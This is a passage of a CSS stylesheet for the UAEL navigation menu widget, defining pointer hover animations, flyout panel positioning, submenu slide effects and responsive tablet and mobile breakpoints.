.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:after {
	width: 3px;
	height: 3px;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:before {
	border-width: 0 0 3px 3px;
	-webkit-transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
	transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:after {
	content: '';
	top: initial;
	bottom: 0;
	left: initial;
	right: 0;
	border-width: 3px 3px 0 0;
	-webkit-transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
	transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:hover:after, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:focus:after, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item.highlighted:after, .uael-pointer__framed.uael-animation__draw .current-menu-item:before, .uael-pointer__framed.uael-animation__draw .current-menu-item:after {
	width: 100%;
	height: 100%;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__framed.uael-animation__draw .current-menu-item:before {
	-webkit-transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
	transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
}

.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:hover:after,.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item:focus:after,.uael-pointer__framed.uael-animation__draw .menu-item.parent a.uael-menu-item.highlighted:after,.uael-pointer__framed.uael-animation__draw .current-menu-item:after {
	-webkit-transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
	transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:after {
	width: 3px;
	height: 3px;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:before {
	border-width: 3px 0 0 3px;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:after {
	content: '';
	top: initial;
	bottom: 0;
	left: initial;
	right: 0;
	border-width: 0 3px 3px 0;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:hover:after, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item:focus:after, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__framed.uael-animation__corners .menu-item.parent a.uael-menu-item.highlighted:after, .uael-pointer__framed.uael-animation__corners .current-menu-item:before, .uael-pointer__framed.uael-animation__corners .current-menu-item:after {
	width: 100%;
	height: 100%;
	-webkit-transition: opacity 0.002s, width 0.4s, height 0.4s;
	transition: opacity 0.002s, width 0.4s, height 0.4s;
}

.uael-pointer__framed.uael-animation__none, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-pointer__framed.uael-animation__none:before, .uael-pointer__framed.uael-animation__none:after, .uael-pointer__framed.uael-animation__none:hover, .uael-pointer__framed.uael-animation__none:focus, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__framed.uael-animation__none .menu-item.parent a.uael-menu-item:focus {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

/* Background Style */

.uael-pointer__background .menu-item.parent a.uael-menu-item:before, .uael-pointer__background .menu-item.parent a.uael-menu-item:after {
	content: '';
	-webkit-transition: 0.3s;
	transition: 0.3s;
}

.uael-pointer__background .menu-item.parent a.uael-menu-item:before {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #55595c;
	z-index: -1;
}

.uael-pointer__background .menu-item.parent a.uael-menu-item:hover, .uael-pointer__background .menu-item.parent a.uael-menu-item:focus, .uael-pointer__background .menu-item.parent a.uael-menu-item.highlighted, .uael-pointer__background .current-menu-item {
	color: #fff;
}

.uael-pointer__background.uael-animation__grow .menu-item.parent a.uael-menu-item:before {
	-webkit-transform: scale(0.5);
	-ms-transform: scale(0.5);
	transform: scale(0.5);
}

.uael-pointer__background.uael-animation__grow .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__background.uael-animation__grow .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__background.uael-animation__grow .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__background.uael-animation__grow .current-menu-item:before {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

.uael-pointer__background.uael-animation__shrink .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	-webkit-transition: 0.3s;
	transition: 0.3s;
}

.uael-pointer__background.uael-animation__shrink .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__background.uael-animation__shrink .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__background.uael-animation__shrink .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__background.uael-animation__shrink .current-menu-item:before {
	-webkit-transition: opacity 0.15s, -webkit-transform 0.4s;
	transition: opacity 0.15s, -webkit-transform 0.4s;
	transition: opacity 0.15s, transform 0.4s;
	transition: opacity 0.15s, transform 0.4s, -webkit-transform 0.4s;
}

.uael-pointer__background.uael-animation__sweep-left .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	left: 100%;
}

.uael-pointer__background.uael-animation__sweep-right .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	right: 100%;
}

.uael-pointer__background.uael-animation__sweep-up .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	top: 100%;
}

.uael-pointer__background.uael-animation__sweep-down .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	bottom: 100%;
}

.uael-pointer__background.uael-animation__shutter-out-vertical .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	bottom: 50%;
	top: 50%;
}

.uael-pointer__background.uael-animation__shutter-out-horizontal .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	right: 50%;
	left: 50%;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:after, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:after {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #55595c;
	z-index: -1;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:before {
	top: 0;
	bottom: 100%;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:after {
	top: 100%;
	bottom: 0;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__background.uael-animation__shutter-in-vertical .current-menu-item:before {
	bottom: 50%;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:hover:after, .uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:focus:after, .uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item.highlighted:after, .uael-pointer__background.uael-animation__shutter-in-vertical .current-menu-item:after {
	top: 50%;
}

.uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:before {
	right: 0;
	left: 100%;
}

.uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:after {
	right: 100%;
	left: 0;
}

.uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__background.uael-animation__shutter-in-horizontal .current-menu-item:before {
	left: 50%;
}

.uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:hover:after, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:focus:after, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item.highlighted:after, .uael-pointer__background.uael-animation__shutter-in-horizontal .current-menu-item:after {
	right: 50%;
}

.uael-pointer__background.uael-animation__none, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-pointer__background.uael-animation__none:before, .uael-pointer__background.uael-animation__none:after, .uael-pointer__background.uael-animation__none:hover, .uael-pointer__background.uael-animation__none:focus, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item:focus {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

/* Text Style */

.uael-pointer__text.uael-animation__skew .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__skew .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: skew(-8deg);
	-ms-transform: skew(-8deg);
	transform: skew(-8deg);
}

.uael-pointer__text.uael-animation__grow .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__grow .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}

.uael-pointer__text.uael-animation__shrink .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__shrink .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
}

.uael-pointer__text.uael-animation__float .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__float .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: translateY(-8px);
	-ms-transform: translateY(-8px);
	transform: translateY(-8px);
}

.uael-pointer__text.uael-animation__sink .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__sink .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: translateY(8px);
	-ms-transform: translateY(8px);
	transform: translateY(8px);
}

.uael-pointer__text.uael-animation__rotate .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__rotate .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: rotate(6deg);
	-ms-transform: rotate(6deg);
	transform: rotate(6deg);
}

.uael-pointer__text.uael-animation__none, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item,
.uael-pointer__text.uael-animation__none:before, .uael-pointer__text.uael-animation__none:after, .uael-pointer__text.uael-animation__none:hover, .uael-pointer__text.uael-animation__none:focus, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item:focus {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-flyout-overlay {
	display: none;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 999998;
	background: rgba(0,0,0,.6);
	cursor: pointer;
	-webkit-backface-visibility: hidden;
}

.uael-flyout-animating,
.uael-side,
.uael-flyout-overlay {
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-flyout-close,
.uael-flyout-close svg {
	position: absolute;
    top: 0;
    right: 0;
    margin: 5px;
    width: 23px;
    height: 23px;
    line-height: 23px;
    font-size: 23px;
    display: block;
    cursor: pointer;
}

.uael-flyout-wrapper .uael-side.uael-flyout-left {
    top: 0;
    bottom: 0;
    left: -100%;
    right: auto;
    height: 100%;
    /*height: 100vh;*/
    width: 300px;
    max-width: 100%;
    max-width: 100vw;
}

.uael-flyout-wrapper .uael-side {
    display: block;
    position: fixed;
    z-index: 999999;
    padding: 0;
    margin: 0;
    -webkit-overflow-scrolling: touch;
    -webkit-backface-visibility: hidden;
}

.uael-flyout-content.push,
.uael-flyout-content ul li {
	color: #ffffff;
}

/* ===========================================================
 *	Flyout Location
 * ======================================================== */

.uael-flyout-wrapper .uael-side {
	/* Allows iframes and google maps to display correctly while still being "hidden" */
	display: block;
    position: fixed;
	z-index: 999999;
    padding: 0;
    margin: 0;
    -webkit-overflow-scrolling: touch;
	-webkit-backface-visibility: hidden;
}

.uael-flyout-wrapper .uael-side.uael-flyout-right {
	top: 0;
	bottom: 0;
	left: auto;
	right: -100%; /* default */
	height: 100%;
	/*height: 100vh;*/
	width: 300px; /* default */
	max-width: 100%;
}

.uael-flyout-wrapper .uael-side.uael-flyout-left {
	top: 0;
	bottom: 0;
	left: -100%; /* default */
	right: auto;
	height: 100%;
	/*height: 100vh;*/
	width: 300px; /* default */
	max-width: 100%;
	max-width: 100vw;
}

.uael-flyout-wrapper .uael-side.top {
	top: -100%; /* default */
	bottom: auto;
	left: 0;
	right: 0;
	width: 100%;
	width: 100vw;
	height: 300px; /* default */
	max-height: 100%;
}

.uael-flyout-wrapper .uael-side.bottom {
	top: auto;
	bottom: -100%; /* default */
	left: 0;
	right: 0;
	width: 100%;
	width: 100vw;
	height: 300px; /* default */
	max-height: 100%;
}

/* ===========================================================
 *	Flyout Container
 * ======================================================== */

.uael-flyout-content {
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    line-height: 1.4em;
    color: #fff;
}
/* iOS fix */
@media (max-width:1024px) {
	.uael-flyout-content {
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
	}
}

.uael-flyout-content::-webkit-scrollbar {
    display: none;
}

.admin-bar .uael-side {
    margin-top: 32px;
}

/* Dropdown animation CSS */

.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children > ul.sub-menu {
	-webkit-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transform: translateY(20%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.1s;
	transition: all 0.1s;
}

.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children:hover > ul.sub-menu {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children > ul.sub-menu {
	-webkit-transform: translateY(-20%);
	-ms-transform: translateY(-20%);
	transform: translateY(-20%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.1s;
	transition: all 0.1s;
}

.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children:hover > ul.sub-menu {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Tablet */
@media only screen and ( max-width: 1024px ) {

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal li,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu{
		width: 100%;
		margin-right:0px;
	}

	.uael-nav-menu__breakpoint-tablet .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-tablet .uael-layout-vertical .uael-nav-menu__toggle {
		display: block;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-none .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .sub-menu  {
		visibility: hidden;
		opacity: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-horizontal .uael-nav-menu,
	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-tablet .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-tablet .uael-layout-vertical .uael-nav-menu__toggle {
		visibility: visible;
		opacity: 1;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-vertical {
		height: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-vertical {
		height: auto;
	}

	.uael-nav-menu__breakpoint-tablet .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal .uael-nav-menu {
		position: relative;
	}

	.uael-nav-menu__breakpoint-tablet .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-vertical {
		position: absolute;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu {
		top: 0;
		left: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-tablet .uael-layout-vertical .uael-nav-menu__toggle
	{
		display: block;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-vertical {
		float: none;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-none .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu {
		-webkit-transition: none;
		transition: none;
	}

	.uael-nav-menu__breakpoint-tablet .uael-menu-toggle:hover {
		border:1px dotted;
	}

	.uael-nav-menu__breakpoint-tablet .uael-menu-toggle {
		border:1px dotted transparent;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .sub-menu {
		position: relative;
		height: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .sub-menu {
		top: 0;
	}

	.uael-nav-menu__breakpoint-tablet .saved-content,
	.uael-nav-menu__breakpoint-tablet .sub-menu,
	.uael-nav-menu__breakpoint-tablet .child {
		left: 0 !important;
		width:auto !important;
	}

	.uael-nav-menu .sub-menu {
		min-width: auto;
		margin: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu .sub-arrow {
	    padding: 10px;
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-plus .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '-';
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu .sub-menu{
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,
	.uael-nav-menu__breakpoint-none.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,
	.uael-nav-menu__breakpoint-none.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: ''
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before,
	.uael-nav-menu__breakpoint-none.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before,
	.uael-nav-menu__breakpoint-none.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before{
		content: ''
	}

	/* Effect 1: Fade in and scale up */
	.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children ul.sub-menu,
	.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children:hover ul.sub-menu,
	.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children ul.sub-menu,
	.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children:hover ul.sub-menu {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	/*.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu ul.sub-menu ul.sub-menu li a{
		border-left: 16px solid transparent;
	}*/

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before {
	     background-color: unset!important;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-pointer__framed .menu-item.parent a.uael-menu-item:before{
		border: 0px!important;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-pointer__text .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text  .menu-item.parent a.uael-menu-item:focus{
    	-webkit-transform: none!important;
    	-ms-transform: none!important;
    	transform: none!important;
	}

	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item,
	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-sub-menu-item {
    	-webkit-box-pack: justify;
     	-webkit-justify-content: space-between;
     	-moz-box-pack: justify;
     	-ms-flex-pack: justify;
     	justify-content: space-between;
    }
}

/* Mobile */
@media only screen and ( max-width: 767px ) {

	.uael-nav-menu__breakpoint-mobile.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item,
	.uael-nav-menu__breakpoint-mobile.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-sub-menu-item {
        -webkit-box-pack: justify;
     	-webkit-justify-content: space-between;
     	-moz-box-pack: justify;
     	-ms-flex-pack: justify;
     	justify-content: space-between;
    }

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal li.menu-item,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu {
		width: 100%
	}

	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-layout-vertical .uael-nav-menu__toggle {
		display: inline-block;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .sub-menu {
		position: relative;
		height: 0;
		top: 0;
	}

	.uael-nav-menu .sub-menu {
		min-width: auto;
		margin: 0;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-none .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu {
		-webkit-transition: none;
		transition: none;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-vertical {
		float: none;
	}

	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-layout-vertical .uael-nav-menu__toggle.uael-active-menu,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-horizontal .uael-nav-menu {
		display: block;
	}

	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-vertical {
		height: 0;
	}

	.uael-nav-menu__breakpoint-mobile .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile .uael-layout-vertical .uael-nav-menu__toggle
	{
		display: block;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-vertical {
		float: none;
	}

	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .sub-menu,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-none .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu {
		visibility: hidden;
		opacity: 0;
	}
	.uael-nav-menu__breakpoint-mobile .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile .uael-layout-vertical .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-horizontal .uael-nav-menu,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-horizontal .uael-nav-menu {
		visibility: visible;
		opacity: 1;
	}

	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-vertical {
		height: auto;
	}

	.uael-nav-menu__breakpoint-mobile .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal .uael-nav-menu {
		position: relative;
	}

	.uael-nav-menu__breakpoint-mobile .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal,
